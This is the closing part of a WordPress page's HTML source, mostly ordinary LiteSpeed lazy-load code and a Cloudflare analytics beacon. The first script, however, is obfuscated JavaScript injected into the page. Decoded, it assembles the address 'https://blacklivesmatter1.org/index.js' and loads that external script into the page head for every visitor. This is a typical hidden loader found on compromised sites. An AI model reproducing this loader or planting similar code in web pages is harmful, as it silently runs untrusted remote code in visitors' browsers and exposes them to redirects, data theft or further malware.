  function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}
  </script> 
  <script></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/00db81d9eeba751494896ca4c2aada67.js?ver=ada67' id='blog-cycle-custom-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/fd0520a1333206af31d2aae2f73ab154.js?ver=ab154' id='gist-custom-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/c18f8dad8dd5ca3c1a3cd13b2aed228b.js?ver=d228b' id='gist-navigation-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/8cfeba7f17e4de206a38007a5d81e32b.js?ver=1e32b' id='gist-skip-link-focus-fix-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/c5f93547cfa1b89105e7dbb3c344cf70.js?ver=4cf70' id='comment-reply-js'></script> 
  <script data-optimized="1" defer type='text/javascript' src='/wp-content/litespeed/js/3c4da46df09690720d805795f724a133.js?ver=4a133' id='akismet-frontend-js'></script> 
  <script data-no-optimize="1">

  !function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5eb80d96654a4af7944543b54d619f32","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
